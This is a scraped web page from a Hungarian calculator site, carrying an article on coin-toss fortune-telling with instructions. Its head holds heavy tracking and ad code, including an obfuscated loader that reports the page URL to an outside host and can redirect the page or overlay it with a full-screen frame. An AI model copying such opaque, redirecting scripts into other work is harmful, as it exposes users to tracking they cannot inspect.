

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szamoldki.hu/hu/hirek/milyen-jovo-var-rad-itt-egy-joslat
body_size: 14468
content:
<!DOCTYPE html>
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Milyen jövő vár rád? Itt egy jóslat!</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta content="Fej vagy írás? - a feldobott pénz megmutatja a jövőt. Szeretnéd tudni, hogy mit tartogat számodra a jövő? Számos jóslási módszereket, technikákat ismerünk (pl. tarot kártyával,  kártyavetéssel, inga jóslás stb.), melyek közül most a pénzérmékkel való jóslást mutatjuk meg Neked." name="description">
	<meta content="Milyen jövő vár rád? Itt egy jóslat!" name="keywords">

	<meta name="robots" content="index, follow, all" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
		<meta name="twitter:title" content="Milyen jövő vár rád? Itt egy jóslat!">
	<meta name="twitter:description" content="Fej vagy írás? - a feldobott pénz megmutatja a jövőt. Szeretnéd tudni, hogy mit tartogat számodra a jövő? Számos jóslási módszereket, technikákat ismerünk (pl. tarot kártyával,  kártyavetéssel, inga jóslás stb.), melyek közül most a pénzérmékkel való jóslást mutatjuk meg Neked.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="https://szamoldki.hu/upload/file/639/08.jpg">

	<meta property="og:title" content="Milyen jövő vár rád? Itt egy jóslat!" />
	<meta property="og:type" content="article" />
	<meta property="fb:app_id" content="525076274188090" />
	<meta property="og:url" content="https://szamoldki.hu/hu/hirek/milyen-jovo-var-rad-itt-egy-joslat" />
	<meta property="fb:admins" content="1847452416,100000341409018,100001972451291" />
	    	<meta property="og:image" content="https://szamoldki.hu/upload/file/639/08.jpg" />
		<meta property="og:description" content="Fej vagy írás? - a feldobott pénz megmutatja a jövőt. Szeretnéd tudni, hogy mit tartogat számodra a jövő? Számos jóslási módszereket, technikákat ismerünk (pl. tarot kártyával,  kártyavetéssel, inga jóslás stb.), melyek közül most a pénzérmékkel való jóslást mutatjuk meg Neked." />
	<meta property="og:site_name" content="SzamoldKi.hu" />
	<meta property="fb:admins" content="292355790867156" /> 	
		<meta property="article:published_time" content="2016-11-15T20:17:00+01:00" />
	
	<link rel="shortcut icon" href="https://szamoldki.hu/favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Alegreya+Sans:900&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Roboto:900&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

	<link href="/assets//js/jquery-ui/jquery-ui-themes-1.11.3/themes/smoothness/jquery-ui.css" rel="stylesheet">

	<link rel="stylesheet" href="/assets/js/scroll-effects/assets/animate.css">

	<link rel="stylesheet" href="/assets/js/awesome-bootstrap-checkbox-master/awesome-bootstrap-checkbox.css">

	<link rel="stylesheet" href="/assets/css/flex_columns.css?ts=1606851476">

	<link rel="stylesheet" href="/assets/css/site.css?ts=1761029311">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1761029311">
		
	<link rel="stylesheet" href="/assets/css/responsive.css?ts=1606851477">

			<link rel="stylesheet" href="/assets/css/article.css?v=7">
		
	<link href="/js/owl-carousel/owl.carousel.css" rel="stylesheet">
	<link href="/js/owl-carousel/owl.theme.css" rel="stylesheet">
	<link href="/js/owl-carousel/owl.transitions.css" rel="stylesheet">


	
			
	
	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-70303439-1', 'auto');
	    ga('send', 'pageview');

	    // global js variables
	    var sess_calc_count = 0;
	    var user_logged_in = 0;
	    var user_debug = 0;

	    var tracking_user_id = 0;
	    var tracking_session = 'adfda01742d1ef77d34b63df3ff4a61c';
	    var tracking_category = 'article';
	    var tracking_item_id = 334;
	    var tracking_url = 'hu/hirek/milyen-jovo-var-rad-itt-egy-joslat';

	</script>	

	
	
        <!-- Facebook Pixel Code -->
        <script>
	    !function (f, b, e, v, n, t, s) {
		if (f.fbq)
		    return;
		n = f.fbq = function () {
		    n.callMethod ?
			    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
		};
		if (!f._fbq)
		    f._fbq = n;
		n.push = n;
		n.loaded = !0;
		n.version = '2.0';
		n.queue = [];
		t = b.createElement(e);
		t.async = !0;
		t.src = v;
		s = b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t, s)
	    }(window,
		    document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
	    fbq('init', '1621718637846077'); // Insert your pixel ID here.
	    fbq('track', 'PageView');
        </script>

    <!-- DO NOT MODIFY -->
    <!-- End Facebook Pixel Code -->
	
    <!-- Hotjar Tracking Code for https://szamoldki.hu -->
    <script>
	(function (h, o, t, j, a, r) {
	    h.hj = h.hj || function () {
		(h.hj.q = h.hj.q || []).push(arguments)
	    };
	    h._hjSettings = {hjid: 522904, hjsv: 5};
	    a = o.getElementsByTagName('head')[0];
	    r = o.createElement('script');
	    r.async = 1;
	    r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
	    a.appendChild(r);
	})(window, document, '//static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <script type="text/javascript">
	window.smartlook || (function (d) {
	    var o = smartlook = function () {
		o.api.push(arguments)
	    }, h = d.getElementsByTagName('head')[0];
	    var c = d.createElement('script');
	    o.api = new Array();
	    c.async = true;
	    c.type = 'text/javascript';
	    c.charset = 'utf-8';
	    c.src = 'https://rec.smartlook.com/recorder.js';
	    h.appendChild(c);
	})(document);
	smartlook('init', '5f978ef007615370b197c2080879e5af1b52a68e');
    </script>

    
	    
    <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/szamoldki.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>    

    <!-- push üzenet script -->
    <!--script type="text/javascript" src="/assets/js/serviceworker.js"></script-->
    <script type="text/javascript">
	var _nAdzq=_nAdzq||[];(function(){
	_nAdzq.push(["setIds","a39155ef01b1aacd"]);
	var e="https://notifpush.com/scripts/";
	var t=document.createElement("script");
	t.type="text/javascript";
	t.defer=true;
	t.async=true;
	t.src=e+"nadz-sdk.js";
	var s=document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(t,s)})();
    </script>    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824843962952295"
     crossorigin="anonymous"></script>
     
     <script async src="https://cdn.boulder-collide.com/1ft17l192liv/pm0/y30h8q687uvq/876/pkyscz5u.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	
     

</head>
<body style="background-image: url(/assets/images/body_bg_1.jpg);">

<div id="pmm-sticky"></div><script src="https://ads.richmedia.cz/js/pmm-szamoldki.js"></script>
    
<div id="fb-root"></div>

		    <script>
	fbq('track', 'ViewContent', {
	    value: 1,
	    currency: 'HUF'
	});
    </script>









<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" data-modal_type="login_reg">
    <div class="modal-dialog modal-lg" role="document">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="btn btn-danger btn-sm pull-right" data-dismiss="modal" aria-hidden="true"><span class="glyphicon glyphicon-remove"></span> Bezár</button>
		<h4 class="modal-title" id="myModalLabel">Belépés</h4>
	    </div>
	    <div class="modal-body">
		<div class="row">
		    <div class="col-md-6">
				


		    </div>
		    <div class="col-md-6">
			<form method="post" action="" name="login_form" id="log_form">
			    <div class="box_login">
				<h4>Belépés e-mail címmel</h4>
				<div class="form_messages"></div>
				<input type="text" name="login" value="" placeholder="E-mail cím" class="form-control" />
				<input type="password" name="password" value="" placeholder="Jelszó" class="form-control" />
				<button type="submit" class="btn_login">Belépés</button>


				<div class="box_login_links">
				    <a data-toggle="modal" href="#reg_form"><span>Regisztráció</span></a>
				    <a href="javascript:;" id="forget-password" class="forget-password"><span>Elfelejtett jelszó?</span></a>
				</div>


			    </div>
			</form>
		    </div>
		</div>
	    </div>
	</div>
    </div>
</div>

<div class="modal fade" id="reg_form" tabindex="-1" role="basic" aria-hidden="true" data-modal_type="reg">
    <div class="modal-dialog modal-lg">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="btn btn-danger btn-sm pull-right" data-dismiss="modal" aria-hidden="true"><span class="glyphicon glyphicon-remove"></span> Bezár</button>
		<h4 class="modal-title">Regisztráció</h4>
	    </div>
	    <div class="modal-body">

		<div class="row">
		    <div class="col-md-6">
				


		    </div>
		    <div class="col-md-6">

			<h4>Regisztráció e-mail címmel</h4>
			<form id="registration_form" class="login-form" action="" method="post">
			    <input type="hidden" name="user_registration_topic" value="">
			    <input type="hidden" name="user_registration_topic_id" value="">
			    <input type="hidden" name="user_registration_text" value="">
			    <div class="form-group">
				<!--ie8, ie9 does not support html5 placeholder, so we just show field title for that-->
				<label class="control-label visible-ie8 visible-ie9">Email</label>
				<input class="form-control form-control-solid placeholder-no-fix" type="text" autocomplete="off" placeholder="Email" name="email"/>
			    </div>
			    <div class="form-group">
				<label class="control-label visible-ie8 visible-ie9">Jelszó</label>
				<input class="form-control form-control-solid placeholder-no-fix" type="password" autocomplete="off" placeholder="Jelszó" name="password"/>
			    </div>
			    <div class="form-group">
				<label class="control-label visible-ie8 visible-ie9">Jelszó ismét</label>
				<input class="form-control form-control-solid placeholder-no-fix" type="password" autocomplete="off" placeholder="Jelszó ismét" name="confirm_password"/>
			    </div>
			    <div class="form-actions">
				<label class="rememberme check">
				    <input type="checkbox" name="accept_terms" value="1"/> Elfogadom a feltételeket</label>
				<button type="submit" class="btn btn-success uppercase">Regisztrálok</button>
			    </div>
			    <div class="form_messages">

			    </div>
			</form>
		    </div>

		</div>
	    </div>
	</div>
	<!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>

<div class="modal fade" id="reg_form_calc" tabindex="-1" role="basic" aria-hidden="true" data-backdrop="static" data-keyboard="false" data-modal_type="reg_calc">
    <div class="modal-dialog">
	<div class="modal-content">
	    <div class="modal-header">
		<h4 class="modal-title">Regisztráció</h4>
	    </div>
	    <div class="modal-body">

		<div class="reg_modal_text">Regisztrálj oldalunkra!</div>

		
		
		<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
		    <div class="panel panel-success">
			<div class="panel-heading" role="tab" id="headingOne">
			    <h4 class="panel-title">
				<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
				    Belépés
				</a>
			    </h4>
			</div>
			<div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
			    <div class="panel-body">
				<form method="post" action="" name="login_form_calc" id="login_form_calc">
				    <div class="box_login">
					<div class="form_messages"></div>
					<input type="text" name="login" value="" placeholder="E-mail cím" class="form-control" />
					<input type="password" name="password" value="" placeholder="Jelszó" class="form-control" />
					<label><input type="checkbox" name="remember" value="1"/> Emlékezz rám</label>
					<div class="row">
					    <div class="col-md-6"><button type="submit" class="btn_login">Belépés</button></div>
					    <div class="col-md-6"><a href="javascript:;" class="forget-password"><span>Elfelejtett jelszó?</span></a></div>
					</div>

				    </div>
				</form>
			    </div>
			</div>
		    </div>
		    <div class="panel panel-success">
			<div class="panel-heading" role="tab" id="headingTwo">
			    <h4 class="panel-title">
				<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
				    Regisztráció
				</a>
			    </h4>
			</div>
			<div id="collapseTwo" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo">
			    <div class="panel-body">
				<form id="registration_form_calc" class="login-form" action="" method="post">
				    <div class="form-group">
					<input class="form-control form-control-solid placeholder-no-fix" type="text" autocomplete="off" placeholder="Email" name="email"/>
				    </div>
				    <div class="form-group">
					<input class="form-control form-control-solid placeholder-no-fix" type="password" autocomplete="off" placeholder="Jelszó" name="password"/>
				    </div>
				    <div class="form-group">
					<input class="form-control form-control-solid placeholder-no-fix" type="password" autocomplete="off" placeholder="Jelszó ismét" name="confirm_password"/>
				    </div>
				    <div class="form-actions">
					<label class="rememberme check">
					    <input type="checkbox" name="accept_terms" value="1"/> Elfogadom a feltételeket</label>
					<button type="submit" class="btn btn-success uppercase">Regisztrálok</button>
				    </div>
				    <div class="form_messages">

				    </div>
				</form>
			    </div>
			</div>
		    </div>
		</div>



		<div class="calc_reg_close"><a href="#" data-dismiss="modal" aria-hidden="true">nem szeretnék regisztrálni</a></div>

	    </div>
	</div>
	<!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>

<div class="modal fade" id="reg_form_calc2" tabindex="-1" role="dialog" data-modal_type="reg_calc">
    <div class="modal-dialog">
	<div class="modal-content">
	    <div class="modal-header">
		<h4 class="modal-title">Regisztráció</h4>
	    </div>
	    <div class="modal-body">

		<!--div class="reg_modal_text">Szia! Honlapunkon több mint 300 hasznos kalkulátort készítettünk el Neked. Szórakozásodat villogó reklámokkal sem zavarjuk, de egy gyors regisztrációt megköszönünk.</div-->


		<div class="calc_box_register">
		    <p>Szia! Honlapunkon több mint 300 hasznos kalkulátort készítettünk el Neked. Szórakozásodat villogó reklámokkal sem zavarjuk, de egy gyors regisztrációt megköszönünk.</p>

		    	

		    <div class="calc_box_login_or"><span>vagy</span></div>

		    <div class="calc_box_login_text">Ha még nem vagy a SzámoldKi felhasználója, akkor<br /><a data-toggle="modal" href="#reg_form" data-dismiss="modal" class="btn btn-lg btn-success">regisztrálj itt!</a></div>

		    <br />
		    <div class="calc_box_login_text2">Regisztrált felhasználóként itt tudsz belépni:</div>

		    <form method="post" action="" name="login_form" id="log_form">
			<div class="box_login">
			    <div class="form_messages"></div>
			    <div class="row">
				<div class="col-md-6">
				    <input type="text" name="login" value="" placeholder="E-mail cím" class="form-control" />
				</div>
				<div class="col-md-6">
				    <input type="password" name="password" value="" placeholder="Jelszó" class="form-control" />
				</div>
			    </div>
			    <button type="submit" class="btn_login">Belépés</button>


			    <div class="box_login_links">
				<a data-toggle="modal" href="#reg_form" data-dismiss="modal"><span>Regisztráció</span></a>
				<a href="javascript:;" id="forget-password" class="forget-password"><span>Elfelejtett jelszó?</span></a>
			    </div>

			</div>
		    </form>
		</div>




		<div class="calc_reg_close"><a href="#" data-dismiss="modal" aria-hidden="true">nem szeretnék regisztrálni</a></div>

	    </div>
	</div>
	<!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>


<div class="modal fade" id="forget_form" tabindex="-1" role="basic" aria-hidden="true" data-modal_type="forgot">
    <div class="modal-dialog">
	<div class="modal-content">
	    <div class="modal-header">
		<button type="button" class="btn btn-danger btn-sm pull-right" data-dismiss="modal" aria-hidden="true"><span class="glyphicon glyphicon-remove"></span> Bezár</button>
		<h4 class="modal-title">Elfelejtett jelszó</h4>
	    </div>
	    <div class="modal-body">
		<form id="forg_form" class="forget-form" action="index.php" method="post">
		    <div id="login_inputs">
			<div class="form-group">
			    <!--ie8, ie9 does not support html5 placeholder, so we just show field title for that-->
			    <label class="control-label visible-ie8 visible-ie9">Email</label>
			    <input class="form-control form-control-solid placeholder-no-fix" type="text" autocomplete="off" placeholder="Email" name="login"/>
			</div>
			<div class="form-actions">
			    <button type="submit" class="btn btn-success uppercase">Küldés</button>
			</div>
			<div class="form_messages"></div>
		    </div>
		</form>
	    </div>
	</div>
	<!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>





<header class="">

    <nav class="navbar navbar-default navbar-fixed-top topnav">
	<div class="container">
	    <!-- Brand and toggle get grouped for better mobile display -->
	    <div class="navbar-header">
		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
		    <span class="sr-only">Menü megnyitása</span>
		    <span class="icon-bar"></span>
		    <span class="icon-bar"></span>
		    <span class="icon-bar"></span>
		</button>
		<a class="navbar-brand topnav_logo topnav_logo_hu" href="/" title="A legtöbb kalkulátor egy helyen">számoldki.hu - a legtöbb kalkulátor egy helyen</a>
	    </div>

	    <!-- Collect the nav links, forms, and other content for toggling -->
	    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav navbar-right">
		    <li class="dropdown orange_menu">
			<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Felhasználó <span class="caret"></span></a>
			    			<ul class="dropdown-menu">
				    			    <li><a href="#" data-toggle="modal" data-target="#loginModal">Belépés</a></li>
    			    <li><a data-toggle="modal" href="#reg_form">Regisztráció</a></li>
				    			</ul>
					    </li>
		</ul>



		<ul class="nav navbar-nav navbar-right">
		    <li class="orange_menu lm_6_"><a href="/hu/hirek">Hírek</a></li>
		    		</ul>
		    		<ul class="nav navbar-nav navbar-right">
    		    <form action="/hu/kereses" class="navbar-form navbar-left" method="GET" role="search">
    			<li class="orange_menu">
    			    <div class="form-group">
    				<input name="s" type="text" id="header_search" class="form-control input-small" placeholder="Keresés..." style="width:100px;">
    			    </div>
    			</li>
    			<!--button type="submit" class="btn btn-default">Keres</button-->
    		    </form>
    		</ul>
				<div class="pull-right header_fb_like">
		    <div class="fb-like" data-href="https://www.facebook.com/szamoldki/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>		    
		</div>
	    </div><!-- /.navbar-collapse -->


	    <div class="clearfix"></div>

	    <div class="header_menu2" id="header_menu2">
		<!--ul>
		    <li class="lm_6_"><a class="btn btn-default" href="/hu/kalkulatorok/egeszseg"><span class="glyphicon glyphicon-heart"></span> Egészség </a></li>
		    <li class="lm_7_"><a class="btn btn-default" href="/hu/kalkulatorok/penzugy"><span class="glyphicon glyphicon-usd"></span> Pénzügyek </a></li>
		    <li class="lm_8_"><a class="btn btn-default" href="/hu/kalkulatorok/sport"><span class="glyphicon glyphicon-signal"></span> Sport </a></li>
		    <li class="lm_9_"><a class="btn btn-default" href="/hu/kalkulatorok/eletmod"><span class="glyphicon glyphicon-apple"></span> Életmód </a></li>
		</ul-->
	    </div>


	</div><!-- /.container-fluid -->
    </nav>    

</header>




<div class="banner_skyscraper_left banner_skyscraper_calc visible-lg"><div id="Szamoldki_cikk_skyscraper_left_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_skyscraper_left_1');</script></div></div>
<div class="banner_skyscraper_right banner_skyscraper_calc visible-lg"><div id="Szamoldki_cikk_skyscraper_right_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_skyscraper_right_1');</script></div></div>


<div class="container" id="main_container">

    <div class="row" id="main_row">

	
	<!-- right_col -->
	<div class="col-md-12" id="right_col">

	    
	    <div class="banner_general" id="Szamoldki_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_leaderboard_top_1');</script></div>

<div class="calc_breadcrumb pull-left">
    <ul>
	<li class="br_home"><a href="/" title="Számoldki.hu - a legtöbb kalkulátor egy helyen"></a></li>
	<li class="br_item"><a href="/hu/hirek">Hírek</a></li>
	<li class="br_sep"></li> <li class="br_item"><a href="/hu/hirek/kategoria/ezoteria_horoszkop">Ezotéria - Horoszkóp</a></li>	
<!--li class="br_sep"></li> <li class="br_item">Milyen jövő vár rád? Itt egy jóslat!</li-->	
	<li class="br_end"></li>
    </ul>
</div>
<div class="clearfix"></div>

<div class="col-xs-12 article_col_12">
    <div class="row">
	<div class="row-md-flex">

	    <!-- article content -->
	    <div class="col-md-8 col-md-flex">
		<article class="article col-xs-12 calc_list">
		    <div class="calc_box_num">&raquo;</div>
		    <header class="row">
			<div class="article-title col-lg-8 col-xs-12">
			    <figure id="calc_pic_cont" class="pic calc_pic_container">
				<img class="img-responsive" alt="Milyen jövő vár rád? Itt egy jóslat!" src="/upload/file/639/08.jpg" id="calc_pic">

				<figcaption class="calc_title">
				    <h1>Milyen jövő vár rád? Itt egy jóslat!</h1>
				    <!--h1></h1-->
				    <div class="calc_title_bg"></div>
				</figcaption>
			    </figure>
			</div>
			<div class="article-lead col-lg-4">
			    <p>Fej vagy írás? - a feldobott pénz megmutatja a jövőt. Szeretnéd tudni, hogy mit tartogat számodra a jövő? Számos jóslási módszereket, technikákat ismerünk (pl. tarot kártyával,  kártyavetéssel, inga jóslás stb.), melyek közül most a pénzérmékkel való jóslást mutatjuk meg Neked.</p>
			    <p class="date">2016. 11. 15. 20:17</p>
			</div>
		    </header>

		    <section class="row">
			<div class="col-xs-12">
			    <div class="article-body">
				
			
				
				
<p>Programunk segítségével bármikor választ kaphatsz kérdéseidre, megtudhatod, hogy mit hoz a jövő (és ingyen)!</p>

<p><strong>Nincs más dolgod, mint:</strong></p>

<p>1. Elővenni három egyforma pénzérmét (pl. 3 db 5 Ft-ost).</p>

<p>2. Mielőtt belekezdesz a jóslásba GONDOLJ arra a dologra, mellyel kapcsolatban szeretnéd megtudni a jövődet!</p>

<p>3. Ezekután fogd marokra a 3 pénzérmét és ejtsd le a padlóra!</p><div class="banner_general" id="Szamoldki_cikk_normal_content_1"><script type="text/javascript">activateBanner('Szamoldki_cikk_normal_content_1');</script></div>

<p>4. Balról jobbra haladva nézd meg, hogy fej vagy írás látható az érmén.</p>

<p>5. Írd be az eredményt honlapunkra.</p>

<p>6. Ismételd meg a dobást még egyszer és annak eredményét is jegyezd fel honlapunkon, hogy fej vagy írást dobtál.</p>

<p>Ezekután nyomd meg a SzámoldKi gombot és máris láthatod a jövődet!(jóslás kalkulátorunk a cikk alatt indítható)</p>
				
				
				

				
				
				
				

				

				

				
				
				
				
				
				

				
				         				<div class="kapcs_calc">
    				    <h3>A cikkhez ajánlott kalkulátoraink</h3>
    				    <div class="row calc_similars">
    </div><div class="row calc_similars">						<div class="col-md-4">
						    <div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="49" data-position="1">
							<div class="pic"><a href="/hu/kalkulator/milyen-tipusu-ferfi-illik-hozzad" title="Milyen típusú férfi illik hozzád?" target="_blank"><img src="/upload/calc/49/06.png" alt="Milyen típusú férfi illik hozzád?" class="img-responsive" /></a></div>
							<h3><a href="/hu/kalkulator/milyen-tipusu-ferfi-illik-hozzad" target="_blank">Milyen típusú férfi illik hozzád?</a></h3>
							<div class="clearfix"></div>
							<!--div class="count">7106 kalkuláció</div-->
						    </div>
						    <a href="/hu/kalkulator/milyen-tipusu-ferfi-illik-hozzad" title="Milyen típusú férfi illik hozzád?" class="calc_similar_btn" target="_blank">Kiszámolom!</a>
						</div>
							<div class="col-md-4">
						    <div class="loaditem item" data-tracking="1" data-category="calculator" data-item_id="287" data-position="2">
							<div class="pic"><a href="/hu/kalkulator/joslas-penzermek-segitsegevel" title="Jóslás - pénzérmék segítségével" target="_blank"><img src="/upload/calc/287/06.png" alt="Jóslás - pénzérmék segítségével" class="img-responsive" /></a></div>
							<h3><a href="/hu/kalkulator/joslas-penzermek-segitsegevel" target="_blank">Jóslás - pénzérmék segítségével</a></h3>
